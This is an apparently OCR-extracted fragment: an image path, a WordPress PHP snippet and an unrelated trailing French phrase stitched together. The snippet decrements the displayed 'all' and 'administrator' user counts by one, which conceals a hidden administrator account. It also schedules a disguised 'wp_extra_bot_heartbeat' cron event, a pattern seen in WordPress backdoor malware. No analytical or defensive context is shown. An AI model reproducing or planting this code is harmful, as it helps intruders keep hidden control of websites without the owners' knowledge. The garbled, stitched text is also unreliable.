
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Comment relier
connaissance des